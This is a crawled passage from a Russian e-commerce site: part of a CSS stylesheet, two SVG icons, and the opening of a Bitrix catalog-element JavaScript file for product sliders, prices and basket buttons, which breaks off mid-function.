        margin-bottom: 20px;
    }
    catalog_section_list .section_item tr td {
        display: block;
    }
    .catalog_section_list .section_item tr td {
        display: block;
    }
    .catalog_section_list .section_item li.name a span {
        font-size: 16px;
        line-height: 21px;
    }
    .section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover {
        line-height: 26px;
    }
    .catalog_section_list .item_block {
        border-bottom: 1px solid #f2f2f2;
    }
    .catalog_section_list .section_item {
        border: none;
        padding: 30px 0;
    }
    .catalog_section_list .section_item:hover {
        box-shadow: none;
    }
    .catalog_section_list .item_block:first-child .section_item {
        padding-top: 0;
    }
    .right_block .tag_list li a {
        font-size: 12px;
        padding: 5px 10px;
    }
    .wrapper_inner .tab_slider_wrapp ul.tabs > li span {
        font-size: 16px;
        loni-height: 21px;
        color: #38393C;
    }
}
@media (max-width: 400px) {
    body .container .bottom_slider.tab_slider_wrapp .tabs > li {
        text-align: left;
        width: 85%;
    }
    .counter_block {
        width: 90px;
    }
    .counter_block input[type="text"] {
        width: 40px;
    }
    .ajax_load.block .counter_wrapp {
        margin: 0;
    }

    .ajax_load.block .counter_wrapp .counter_block,
    .ajax_load.block .counter_wrapp .button_block {
        margin: 0;
    }

    .ajax_load.block .counter_wrapp .counter_block {
        margin-right: 5px;
    }
    .info_item .middle_info .buy_block .counter_wrapp.button_block--outStock {
        column-gap: 12px;
        padding: 0;
    }
    .info_item .middle_info .buy_block .counter_wrapp.button_block--outStock .btn {
        padding: 10px;
    }
}
/* Оглавление */
.table-content {
    width: min(100%, 800px);
    border: none;
    padding: 30px 40px;
    box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.41);
    border-radius: 3px;
    margin-bottom: 50px;
    position: relative;
}
.table-content .table-content__title {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.table-content .table-content__show {
    border: 1px solid #B4610F;
    border-radius: 3px;
    color: #222;
    padding: 5px 10px;
    transition: 0.5s;
    width: max-content;
    min-width: 90px;
    text-align: center;
}

.table-content .table-content__show:hover {
    background: #EA7E00;
    color: #FFF;
    border-color: #EA7E00;
}
.detail .table-content .table-content__title h2 {
    font-size: 2rem;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 50px;
}

.table-content > ul:not(:last-of-type) {
    margin-top: 20px;
    margin-bottom: 20px;
}
.table-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.table-content > ul {
    counter-reset: num;
}
.table-content > ul > li::before {
    content: counter(num) '. ';
    counter-increment: num;
    color: #a74f0d;
}
.table-content ul li ul li::before {
    content: '';
    width: 8px;
    height: 8px;
    top: 8px;
    border-top: 2px solid #a74f0d;
    border-right: 2px solid #a74f0d;
    transform: rotate(45deg);
}
.table-content ul a {
    text-decoration: none;
    line-height: 1;
}

.table-content ul a:hover,
.table-content ul a:active,
.table-content ul a:focus,
.table-content ul li:hover > a,
.table-content ul li:hover::before {
    color: #EA7E00;
}
.table-content ul li ul li:hover::before {
    border-color: #EA7E00;
}
.table-content ul li ul {
    padding-left: 10px;
}

.table-content__link {
    position: relative;
}
.table-content__link a {
    position: absolute;
    top: -90px;
}
@media(max-width: 767px) {
    .table-content {
        padding: 15px;
    }
}
@media(max-width: 575px) {
    .table-content {
        margin-bottom: 40px;
    }
    .goods-block {
        margin-top: 50px;
    }
}
@media(max-width: 350px) {
    .detail .table-content .table-content__title h2 {
        margin-right: 20px;
    }
}
/* --Оглавление-- */
.detail.article h2:not(:first-of-type) {
    margin-top: 60px;
}
@media(max-width: 575px) {
    .detail.article h2:not(:first-of-type) {
        margin-top: 40px;
    }
}
.detail.article .content>table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.5em 0;
  font-size: 16px;
  line-height: 1.6;
}
.detail.article .content>table th,.detail.article .content>table td {
  border: 1px solid #ccc;
  padding: 14px 16px;
  text-align: left;
  vertical-align: top;
}
.detail.article .content>table thead {
  background-color: #f7f7f7;
  font-weight: bold;
}
.detail.article .content>table tbody tr:nth-child(even) {
  background-color: #f9f9f9;
}
.detail.article .content>table tbody tr:hover {
  background-color: #f1f1f1;
}
.detail.article .content>table th p,.detail.article .content>table td p {
  margin: 0;
}
/* Заметки */
.note-block {
    position: relative;
    font-size: 20px;
    padding: 30px;
    border-top: 1px solid #a74f0d;
    border-bottom: 1px solid #a74f0d;
}
.note-block::before,
.note-block::after {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    background: url("/local/templates/aspro_next/images/quotes.svg") no-repeat center/contain;
}
.note-block::before {
    top: 15px;
    left: 0;
}
.note-block::after {
    right: 0;
    bottom: 15px;
}
/* --Заметки-- */
/* Другие статьи */
.other-article {
    position: relative;
    margin-top: 60px;
}
.other-article__list {
    display: flex;
}
.other-article__item {
    height: auto;
    flex: 0 0 auto;
    border: 1px solid #f2f2f2;
    border-radius: 2px;
    padding: 10px;
    color: #222;
}
.other-article__item a {
    color: #222;
    transition: 0.5s;
}
.other-article__item:hover a {
    color: #EA7E00;
}
.other-article__item .item__image {
    width: 100%;
    height: 200px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    margin-bottom: 20px;
}
.other-article__item .item__title {
    font-weight: 700;
    margin-bottom: 10px;
}
.other-article .swiper-navigation {
    display: flex;
    justify-content: end;
    position: absolute;
    right: 0;
    top: 0;
}
.other-article .swiper-button-prev,
.other-article .swiper-button-next {
    position: static;
    width: 33px;
    height: 35px;
    cursor: pointer;
    background: url('../images/arrows2.png') 3px -20px no-repeat;
    margin: 0px;
    border: 1px solid #e5e5e5;
    border-radius: 0px;
    overflow: hidden;
}
.other-article .swiper-button-prev {
    background-position: 5px -18px;
}
.other-article .swiper-button-next {
    background-position: -70px -18px;
}
/* --Другие статьи-- */
.btn.btn-default.btn-orange:not(:hover) {
    background: #FFE0A0;
    color: #b4610f;
    border: 1px solid #FFE0A0;
}
.btn.btn-default.btn-orange:hover {
    background: #CB6101;
}
.button_block.not-buy .btn {
    padding-inline: 10px;
}
.button_block.not-buy .btn span {
    overflow: hidden;
}
@media (max-width: 400px) {
    .button_block.not-buy .btn {
        padding-inline: 5px;
    }
    .button_block .btn {
        font-size: 11px;
    }
    .button_block.not-buy .btn span {
        font-size: 11px;
    }
}
body .tabs_slider .catalog_item,
body .tabs_slider .catalog_item .inner_wrap,
.best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block > div {
    height: 100%;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/menu-burger.svg
body_size: 306
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 4.5H15" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.5 9H15" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.5 13.5H15" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/stock.svg
body_size: 240
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 3V10H19L11 21V14H5L13 3" stroke="#EA7E00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13 3V10H19L11 21V14H5L13 3" stroke="#EA7E00" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog.element/main/script.js?1763121813110873
body_size: 27514
content:
var ItemObj = {};

$(document).on('click', ".item-stock .store_view", function () {
	scroll_block($('.tabs_section'));
});

$(document).ready(function () {
	$('.tab_slider_wrapp .tabs > li').first().addClass('cur');
	$('.tab_slider_wrapp .slider_navigation > li').first().addClass('cur');
	$('.tab_slider_wrapp .tabs_content > li').first().addClass('cur');

	$('.tab_slider_wrapp .tabs > li').on('click', function () {
		InitFlexSlider();
		var heightBlock = $('.tab_slider_wrapp .tabs_content > li.cur').data('unhover');
		if (heightBlock < 385) {
			heightBlock = 385;
		}
		$('.tab_slider_wrapp .tabs_content').height(heightBlock);
		$(window).resize();
	});

	$('.items-services .item').sliceHeight();

	$(document).on({
		mouseover: function (e) {
			e.stopImmediatePropagation();
			var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
			if (tabsContentHover < 469) {
				tabsContentHover = 469;
			}
			$(this).closest('.tab').fadeTo(100, 1);
			$(this).closest('.tab').stop().css({ 'height': tabsContentHover });
			$(this).closest('.flex-viewport').stop().css({ 'height': tabsContentHover });
		},
		mouseleave: function (e) {
			e.stopImmediatePropagation();
			var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
			if (tabsContentUnhoverHover < 383) {
				tabsContentUnhoverHover = 383;
			}
			$(this).closest('.tab').stop().animate({ 'height': tabsContentUnhoverHover }, 100);
			$(this).closest('.flex-viewport').stop().css({ 'height': tabsContentUnhoverHover });
		}
	}, '.tabs_slider > li');

	$(".opener").click(function () {
		$(this).find(".opener_icon").toggleClass("opened");
		var showBlock = $(this).parents("tr").toggleClass("nb").next(".offer_stores").find(".stores_block_wrap");
		showBlock.slideToggle(200);
	});

	$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
		var _this = $(e.target),
			parent = _this.parent();

		if (parent.hasClass('product_reviews_tab')) // review
		{
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		else {
			$(".shadow.common").show();
			$("#reviews_content").hide();

			if ($(this).attr('href') == '#descr') {
				var $gallery = $('.galerys-block');
				if ($gallery.length) {
					var bTypeBig = $gallery.find('.big_slider').length;
					var $slider = bTypeBig ? $gallery.find('.big_slider') : $gallery.find('.small_slider');
					InitFlexSlider();
					var interval = setInterval(function () {
						if ($slider.find('.slides .item').attr('style').indexOf('height') === -1) {
							$(window).resize();
						}
						else {
							clearInterval(interval);
						}
					}, 100);
				}
			}
		}
	})

	if ($('.title-tab-heading').length) {
		$('.title-tab-heading').on('click', function () {
			var _this = $(this),
				content_offset = _this.offset();
			$('html, body').animate({ scrollTop: content_offset.top - 100 }, 400);
		})
	}

	$(".hint .icon").click(function (e) {
		var tooltipWrapp = $(this).parents(".hint");
		tooltipWrapp.click(function (e) { e.stopPropagation(); })
		if (tooltipWrapp.is(".active")) {
			tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200);
		}
		else {
			tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
			tooltipWrapp.find(".tooltip_close").click(function (e) {
				e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
			});
			$(document).click(function () {
				tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);
			});
		}
	});

	BX.addCustomEvent('onSlideInit', function (eventdata) {
		try {
			ignoreResize.push(true);
			if (eventdata) {
				var slider = eventdata.slider;
				if (slider) {
					if (slider.find('.catalog_item').length) {
						setHeightBlockSlider();
					}
					if (slider.hasClass('small_slider')) {
						$('.detail .small-gallery-block .item').sliceHeight({ lineheight: -3 });
					}
					if (slider.hasClass('big_slider')) {
						$('.detail .big_slider .item').sliceHeight({ lineheight: -3 });
					}
				}
			}
		}
		catch (e) { }
		finally {
			ignoreResize.pop();
		}
	});

	BX.addCustomEvent('onWindowResize', function (eventdata) {
		try {
			ignoreResize.push(true);
			InitFlexSlider();
		}
		catch (e) { }
		finally {
			ignoreResize.pop();
		}
	});

	if ($('.item_main_info .wish_item_new').hasClass('added')) {
		$('.item_main_info .wish_item_new span').hide();
		$('.item_main_info .wish_item_new span.added').show();
	}
})
$('.set_block').ready(function () {
	$('.set_block ').equalize({ children: '.item:not(".r") .cost', reset: true });
	$('.set_block').equalize({ children: '.item .item-title', reset: true });
	$('.set_block').equalize({ children: '.item .item_info', reset: false });
});

(function (window) {

	if (!window.JCCatalogOnlyElement) {

		window.JCCatalogOnlyElement = function (arParams) {
			if (typeof arParams === 'object') {
				this.params = arParams;

				this.obProduct = null;
				this.set_quantity = 1;

				this.currentPriceMode = '';
				this.currentPrices = [];
				this.currentPriceSelected = 0;
				this.currentQuantityRanges = [];
				this.currentQuantityRangeSelected = 0;

				if (this.params.MESS) {
					this.mess = this.params.MESS;
				}

				this.init();
			}
		}
		window.JCCatalogOnlyElement.prototype = {
			init: function () {
				var i = 0,
					j = 0,
					treeItems = null;

				this.obProduct = BX(this.params.ID);

				if (!!this.obProduct) {
					$(this.obProduct).find('.counter_wrapp .counter_block input').data('product', 'ob' + this.obProduct.id + 'el');
					this.currentPriceMode = this.params.ITEM_PRICE_MODE;
					this.currentPrices = this.params.ITEM_PRICES;
					this.currentQuantityRanges = this.params.ITEM_QUANTITY_RANGES;
				}

			},

			setPriceAction: function () {
				this.set_quantity = this.params.MIN_QUANTITY_BUY;
				if ($(this.obProduct).find('input[name=quantity]').length)
					this.set_quantity = $(this.obProduct).find('input[name=quantity]').val();

				this.checkPriceRange(this.set_quantity);

				$(this.obProduct).find('.not_matrix').hide();

				$(this.obProduct).find('.with_matrix .price_value_block').html(getCurrentPrice(this.currentPrices[this.currentPriceSelected].PRICE, this.currentPrices[this.currentPriceSelected].CURRENCY, this.currentPrices[this.currentPriceSelected].PRINT_PRICE));

				if ($(this.obProduct).find('.with_matrix .discount')) {
					$(this.obProduct).find('.with_matrix .discount').html(getCurrentPrice(this.currentPrices[this.currentPriceSelected].BASE_PRICE, this.currentPrices[this.currentPriceSelected].CURRENCY, this.currentPrices[this.currentPriceSelected].PRINT_BASE_PRICE));
				}

				$(this.obProduct).find('.with_matrix .sale_block .text .values_wrapper').html(getCurrentPrice(this.currentPrices[this.currentPriceSelected].DISCOUNT, this.currentPrices[this.currentPriceSelected].CURRENCY, this.currentPrices[this.currentPriceSelected].PRINT_DISCOUNT));

				$(this.obProduct).find('.with_matrix').show();

				if (arNextOptions['THEME']['SHOW_TOTAL_SUMM'] == 'Y') {
					if (typeof this.currentPrices[this.currentPriceSelected] !== 'undefined')
						setPriceItem($(this.obProduct), this.set_quantity, this.currentPrices[this.currentPriceSelected].PRICE);
				}
			},

			checkPriceRange: function (quantity) {
				if (typeof quantity === 'undefined' || this.currentPriceMode != 'Q')
					return;

				var range, found = false;

				for (var i in this.currentQuantityRanges) {
					if (this.currentQuantityRanges.hasOwnProperty(i)) {
						range = this.currentQuantityRanges[i];

						if (
							parseInt(quantity) >= parseInt(range.SORT_FROM)
							&& (
								range.SORT_TO == 'INF'
								|| parseInt(quantity) <= parseInt(range.SORT_TO)
							)
						) {
							found = true;
							this.currentQuantityRangeSelected = range.HASH;
							break;
						}
					}
				}

				if (!found && (range = this.getMinPriceRange())) {
					this.currentQuantityRangeSelected = range.HASH;
				}

				for (var k in this.currentPrices) {
					if (this.currentPrices.hasOwnProperty(k)) {
						if (this.currentPrices[k].QUANTITY_HASH == this.currentQuantityRangeSelected) {
							this.currentPriceSelected = k;
							break;
						}
					}
				}
			},

			getMinPriceRange: function () {
				var range;

				for (var i in this.currentQuantityRanges) {
					if (this.currentQuantityRanges.hasOwnProperty(i)) {
						if (
							!range
							|| parseInt(this.currentQuantityRanges[i].SORT_FROM) < parseInt(range.SORT_FROM)
						) {
							range = this.currentQuantityRanges[i];
						}
					}
				}

				return range;
			}
		}
	}

	if (!!window.JCCatalogElement) {
		return;
	}

	var BasketButton = function (params) {
		BasketButton.superclass.constructor.apply(this, arguments);
		this.nameNode = BX.create('span', {
			props: { className: 'bx_medium bx_bt_button', id: this.id },
			style: typeof (params.style) === 'object' ? params.style : {},
			text: params.text
		});
		this.buttonNode = BX.create('span', {
			attrs: { className: params.ownerClass },
			children: [this.nameNode],
			events: this.contextEvents
		});
		if (BX.browser.IsIE()) {
			this.buttonNode.setAttribute("hideFocus", "hidefocus");
		}
	};
	BX.extend(BasketButton, BX.PopupWindowButton);

	window.JCCatalogElement = function (arParams) {
		this.skuVisualParams = {
			SELECT:
			{
				TAG_BIND: 'select',
				TAG: 'option',
				ACTIVE_CLASS: 'active',
				HIDE_CLASS: 'hidden',
				EVENT: 'change',
			},
			LI:
			{
				TAG_BIND: 'li',
				TAG: 'li',
				ACTIVE_CLASS: 'active',
				HIDE_CLASS: 'missing',
				EVENT: 'click',
			}
		};
		this.productType = 0;

		this.config = {
			useCatalog: true,
			showQuantity: true,
			showPrice: true,
			showAbsent: true,
			showOldPrice: false,
			showPercent: false,
			showSkuProps: false,
			showOfferGroup: false,
			useCompare: false,
			mainPictureMode: 'IMG',
			showBasisPrice: false,
			basketAction: ['BUY'],
			showClosePopup: false
		};

		this.basketLinkURL = '';

		this.checkQuantity = false;
		this.maxQuantity = 0;
		this.SliderImages = 0;
		this.defaultCount = 1;
		this.stepQuantity = 1;
		this.isDblQuantity = false;
		this.canBuy = true;
		this.currentBasisPrice = {};
		this.canSubscription = true;
		this.currentIsSet = false;
		this.updateViewedCount = false;

		this.currentPriceMode = '';
		this.currentPrices = [];
		this.currentPriceSelected = 0;
		this.currentQuantityRanges = [];
		this.currentQuantityRangeSelected = 0;

		this.precision = 6;
		this.precisionFactor = Math.pow(10, this.precision);

		this.listID = {
			main: ['PICT_ID', 'BIG_SLIDER_ID', 'BIG_IMG_CONT_ID'],
			stickers: ['STICKER_ID'],
			productSlider: ['SLIDER_CONT', 'SLIDER_LIST', 'SLIDER_LEFT', 'SLIDER_RIGHT'],
			offerSlider: ['SLIDER_CONT_OF_ID', 'SLIDER_LIST_OF_ID', 'SLIDER_LEFT_OF_ID', 'SLIDER_RIGHT_OF_ID'],
			offerSliderMobile: ['SLIDER_CONT_OFM_ID', 'SLIDER_LIST_OFM_ID', 'SLIDER_LEFT_OFM_ID', 'SLIDER_RIGHT_OFM_ID'],
			offers: ['TREE_ID', 'TREE_ITEM_ID', 'DISPLAY_PROP_DIV', 'DISPLAY_PROP_ARTICLE_DIV', 'OFFER_GROUP'],
			quantity: ['QUANTITY_ID', 'QUANTITY_UP_ID', 'QUANTITY_DOWN_ID', 'QUANTITY_MEASURE', 'QUANTITY_LIMIT', 'BASIS_PRICE'],
			price: ['PRICE_ID'],
			oldPrice: ['OLD_PRICE_ID', 'DISCOUNT_VALUE_ID'],
			discountPerc: ['DISCOUNT_PERC_ID'],
			basket: ['BASKET_PROP_DIV', 'BUY_ID', 'BASKET_LINK', 'ADD_BASKET_ID', 'BASKET_ACTIONS_ID', 'NOT_AVAILABLE_MESS', 'SUBSCRIBE_ID', 'SUBSCRIBED_ID'],
			magnifier: ['MAGNIFIER_ID', 'MAGNIFIER_AREA_ID'],
			compare: ['COMPARE_LINK_ID']
		};

		this.visualPostfix = {
			// main pict
			PICT_ID: '_pict',
			BIG_SLIDER_ID: '_big_slider',
			BIG_IMG_CONT_ID: '_bigimg_cont',
			// stickers
			STICKER_ID: '_sticker',
			// product pict slider
			SLIDER_CONT: '_slider_cont',
			SLIDER_LIST: '_slider_list',
			SLIDER_LEFT: '_slider_left',
			SLIDER_RIGHT: '_slider_right',
			// offers sliders
			SLIDER_CONT_OF_ID: '_slider_cont_',
			SLIDER_LIST_OF_ID: '_slider_list_',
			SLIDER_LEFT_OF_ID: '_slider_left_',
			SLIDER_RIGHT_OF_ID: '_slider_right_',
			// offers sliders mobile
			SLIDER_CONT_OFM_ID: '_sliderm_cont_',
			SLIDER_LIST_OFM_ID: '_sliderm_list_',
			SLIDER_LEFT_OFM_ID: '_sliderm_left_',
			SLIDER_RIGHT_OFM_ID: '_sliderm_right_',
			// offers
			TREE_ID: '_skudiv',
			TREE_ITEM_ID: '_prop_',
			DISPLAY_PROP_DIV: '_sku_prop',
			DISPLAY_PROP_ARTICLE_DIV: '_sku_article_prop',
			// quantity
			QUANTITY_ID: '_quantity',
			QUANTITY_UP_ID: '_quant_up',
			QUANTITY_DOWN_ID: '_quant_down',
			QUANTITY_MEASURE: '_quant_measure',
			QUANTITY_LIMIT: '_quant_limit',
			BASIS_PRICE: '_basis_price',
			// price and discount
			PRICE_ID: '_price',
			OLD_PRICE_ID: '_old_price',
			DISCOUNT_VALUE_ID: '_price_discount',
			DISCOUNT_PERC_ID: '_dsc_pict',
			// basket
			BASKET_PROP_DIV: '_basket_prop',
			BUY_ID: '_buy_link',
			BASKET_LINK: '_basket_link',
			ADD_BASKET_ID: '_add_basket_link',
			BASKET_ACTIONS_ID: '_basket_actions',
			NOT_AVAILABLE_MESS: '_not_avail',
			SUBSCRIBE_ID: '_subscribe_div',
			SUBSCRIBED_ID: '_subscribed_div',
			// magnifier
			MAGNIFIER_ID: '_magnifier',
			MAGNIFIER_AREA_ID: '_magnifier_area',
			// offer groups
			OFFER_GROUP: '_set_group_',
			// compare
			COMPARE_LINK_ID: '_compare_link'
		};

		this.visual = {};

		this.basketMode = '';
		this.product = {
			checkQuantity: false,
			maxQuantity: 0,
			stepQuantity: 1,
			startQuantity: 1,
			isDblQuantity: false,
			canBuy: true,
			canSubscription: true,
			name: '',
			pict: {},
			id: 0,
			addUrl: '',
			buyUrl: '',
			slider: {},
			sliderCount: 0,
			useSlider: false,
			sliderPict: []
		};
		this.mess = {};

		this.basketData = {
			useProps: false,
			emptyProps: false,
			quantity: 'quantity',
			props: 'prop',
			basketUrl: '',
			sku_props: '',
			sku_props_var: 'basket_props',
			add_url: '',
			buy_url: ''
		};
		this.compareData = {
			compareUrl: '',
			comparePath: ''
		};

		this.defaultPict = {
			preview: null,
			detail: null
		};

		this.offers = [];
		this.offerNum = 0;
		this.treeProps = [];
		this.obTreeRows = [];
		this.showCount = [];
		this.showStart = [];
		this.selectedValues = {};
		this.sliders = [];

		this.obProduct = null;
		this.obQuantity = null;
		this.obQuantityUp = null;
		this.obQuantityDown = null;
		this.obBasisPrice = null;
		this.obPict = null;
		this.obPictAligner = null;
		this.obPrice = {
			price: null,
			full: null,
			discount: null,
			percent: null
		};
		this.obTree = null;
		this.obBuyBtn = null;
		this.obBasketBtn = null;
		this.obAddToBasketBtn = null;
		this.obBasketActions = null;
		this.obNotAvail = null;
		this.obSkuProps = null;
		this.obSlider = null;
		this.obMeasure = null;
		this.obQuantityLimit = {
			all: null,
			value: null
		};
		this.obCompare = null;

		this.viewedCounter = {
			path: '/bitrix/components/bitrix/catalog.element/ajax.php',
			params: {
				AJAX: 'Y',
				SITE_ID: '',
				PRODUCT_ID: 0,
				PARENT_ID: 0
			}
		};

		this.currentImg = {
			src: '',
			width: 0,
			height: 0,
			screenWidth: 0,
			screenHeight: 0,
			screenOffsetX: 0,
			screenOffsetY: 0,
			scale: 1
		};
		this.currentBigImg = {
			src: '',
		}

		this.obPopupWin = null;
		this.basketUrl = '';
		this.basketParams = {};

		this.obPopupPict = null;
		this.magnify = {
			obMagnifier: null,
			obMagnifyPict: null,
			obMagnifyArea: null,
			obBigImg: null,
			obBigSlider: null,
			magnifyShow: false,
			areaParams: {
				width: 100,
				height: 130,
				left: 0,
				top: 0,
				scaleFactor: 1,
				globalLeft: 0,
				globalTop: 0,
				globalRight: 0,
				globalBottom: 0
			},
			magnifierParams: {
				top: 0,
				left: 0,
				width: 0,
				height: 0,
				ratioX: 10,
				ratioY: 13,
				defaultScale: 1
			},
			magnifyPictParams: {
				marginTop: 0,
				marginLeft: 0,
				width: 0,
				height: 0
			}
		};

		this.treeRowShowSize = 5;
		this.treeEnableArrow = { display: '', cursor: 'pointer', opacity: 1 };
		this.treeDisableArrow = { display: '', cursor: 'default', opacity: 0.2 };
		this.sliderRowShowSize = 5;
		this.sliderEnableArrow = { display: '', cursor: 'pointer', opacity: 1 };
		this.sliderDisableArrow = { display: '', cursor: 'default', opacity: 0.2 };

		this.errorCode = 0;
		if (typeof arParams === 'object') {
			this.params = arParams;
			this.initConfig();

			if (!!this.params.MESS) {
				this.mess = this.params.MESS;
			}
			switch (this.productType) {
				case 0:// no catalog
				case 1://product
				case 2://set
					this.initProductData();
					break;
				case 3://sku
					this.initOffersData();
					break;
				default:
					this.errorCode = -1;
			}

			this.initBasketData();
			this.initCompareData();
		}
		if (0 === this.errorCode) {
			BX.ready(BX.delegate(this.Init, this));
		}
		this.params = {};
	};

	window.JCCatalogElement.prototype.Init = function () {
		var i = 0,
			j = 0,
			strPrefix = '',
			SliderImgs = null,
			TreeItems = null;

		this.obProduct = BX(this.visual.ID);
		if (!this.obProduct) {
			this.errorCode = -1;
		}
		this.obPict = BX(this.visual.PICT_ID);
		if (!this.obPict) {
			this.errorCode = -2;
		}
		else {
			this.obPictAligner = this.obPict.parentNode;
		}

		if (this.config.showPrice) {
			this.obPrice.price = BX(this.visual.PRICE_ID);
			if (!this.obPrice.price && this.config.useCatalog) {
				this.errorCode = -16;
			}
			else {
				if (this.config.showOldPrice) {
					this.obPrice.full = BX(this.visual.OLD_PRICE_ID);
					this.obPrice.discount = BX(this.visual.DISCOUNT_VALUE_ID);
					if (!!this.obPrice.full)
						BX.adjust(this.obPrice.full, { style: { display: 'none' }, html: '' });
					/*if (!this.obPrice.full || !this.obPrice.discount)
					{
						this.config.showOldPrice = false;
					}*/
				}
				if (this.config.showPercent) {
					this.obPrice.percent = BX(this.visual.DISCOUNT_PERC_ID);
					/*if (!this.obPrice.percent)
					{
						this.config.showPercent = false;
					}*/
				}
			}
			this.obBasketActions = BX(this.visual.BASKET_ACTIONS_ID);
			if (!!this.obBasketActions) {
				if (BX.util.in_array('BUY', this.config.basketAction)) {
					this.obBuyBtn = BX(this.visual.BUY_ID);
				}
				if (BX.util.in_array('ADD', this.config.basketAction)) {
					this.obAddToBasketBtn = BX(this.visual.BUY_ID);
				}
				if (!!this.visual.BASKET_LINK) {
					this.obBasketBtn = BX(this.visual.BASKET_LINK);
				}

			}
			this.obNotAvail = BX(this.visual.NOT_AVAILABLE_MESS);
		}

		if (this.config.showQuantity) {
			this.obQuantity = BX(this.visual.QUANTITY_ID);
			if (!!this.visual.QUANTITY_UP_ID) {
				this.obQuantityUp = BX(this.visual.QUANTITY_UP_ID);
			}
			if (!!this.visual.QUANTITY_DOWN_ID) {
				this.obQuantityDown = BX(this.visual.QUANTITY_DOWN_ID);
			}
			if (this.config.showBasisPrice) {
				this.obBasisPrice = BX(this.visual.BASIS_PRICE);
			}
		}
		if (3 === this.productType) {
			if (!!this.visual.TREE_ID) {
				this.obTree = BX(this.visual.TREE_ID);
				if (!this.obTree) {
					this.errorCode = -256;
				}
				strPrefix = this.visual.TREE_ITEM_ID;
				for (i = 0; i < this.treeProps.length; i++) {
					this.obTreeRows[i] = {
						LEFT: BX(strPrefix + this.treeProps[i].ID + '_left'),
						RIGHT: BX(strPrefix + this.treeProps[i].ID + '_right'),
						LIST: BX(strPrefix + this.treeProps[i].ID + '_list'),
						CONT: BX(strPrefix + this.treeProps[i].ID + '_cont')
					};
					if (!this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
						this.errorCode = -512;
						break;
					}
				}
			}
			if (!!this.visual.QUANTITY_MEASURE) {
				this.obMeasure = BX(this.visual.QUANTITY_MEASURE);
			}
			if (!!this.visual.QUANTITY_LIMIT) {
				this.obQuantityLimit.all = BX(this.visual.QUANTITY_LIMIT);
				if (!!this.obQuantityLimit.all) {
					this.obQuantityLimit.value = BX.findChild(this.obQuantityLimit.all, { tagName: 'span' }, false, false);
					if (!this.obQuantityLimit.value) {
						this.obQuantityLimit.all = null;
					}
				}
			}
		}

		if (this.config.showSkuProps) {
			if (!!this.visual.DISPLAY_PROP_DIV) {
				this.obSkuProps = BX(this.visual.DISPLAY_PROP_DIV);
			}
			if (!!this.visual.DISPLAY_PROP_ARTICLE_DIV) {
				this.obSkuArticleProps = BX(this.visual.DISPLAY_PROP_ARTICLE_DIV);
			}

		}

		if (this.config.useCompare) {
			this.obCompare = BX(this.visual.COMPARE_LINK_ID);
		}
		if (0 === this.errorCode) {

			if (this.config.showQuantity) {
				if (!!this.obQuantityUp) {
					BX.bind(this.obQuantityUp, 'click', BX.delegate(this.QuantityUp, this));
				}
				if (!!this.obQuantityDown) {
					BX.bind(this.obQuantityDown, 'click', BX.delegate(this.QuantityDown, this));
				}
				if (!!this.obQuantity) {
					BX.bind(this.obQuantity, 'change', BX.delegate(this.QuantityChange, this));
				}
			}
			switch (this.productType) {
				case 0://no catalog
				case 1://product
				case 2://set
					if (this.product.useSlider) {
						this.product.slider = {
							COUNT: this.product.sliderCount,
							ID: this.visual.SLIDER_CONT,
							CONT: BX(this.visual.SLIDER_CONT),
							LIST: BX(this.visual.SLIDER_LIST),
							LEFT: BX(this.visual.SLIDER_LEFT),
							RIGHT: BX(this.visual.SLIDER_RIGHT),
							START: 0
						};
						SliderImgs = BX.findChildren(this.product.slider.LIST, { tagName: 'li' }, true);
						if (!!SliderImgs && 0 < SliderImgs.length) {
							for (j = 0; j < SliderImgs.length; j++) {
								BX.bind(SliderImgs[j], 'click', BX.delegate(this.ProductSelectSliderImg, this));
							}
						}
						if (!!this.product.slider.LEFT) {
							BX.bind(this.product.slider.LEFT, 'click', BX.delegate(this.ProductSliderRowLeft, this));
							BX.adjust(this.product.slider.LEFT, { style: this.sliderDisableArrow });

						}
						if (!!this.product.slider.RIGHT) {
							BX.bind(this.product.slider.RIGHT, 'click', BX.delegate(this.ProductSliderRowRight, this));
							BX.adjust(this.product.slider.RIGHT, { style: this.sliderEnableArrow });
						}
						this.setCurrentImg(this.product.sliderPict[0], true);
					}
					break;
				case 3://sku
					for (var key in this.skuVisualParams) {
						var TreeItems = BX.findChildren(this.obTree, { tagName: this.skuVisualParams[key].TAG_BIND }, true);
						if (!!TreeItems && 0 < TreeItems.length) {
							for (i = 0; i < TreeItems.length; i++) {
								$(TreeItems[i]).on(this.skuVisualParams[key].EVENT, BX.delegate(this.SelectOfferProp, this));
								//BX.bind(TreeItems[i], this.skuVisualParams[key].EVENT, BX.delegate(this.SelectOfferProp, this));
							}
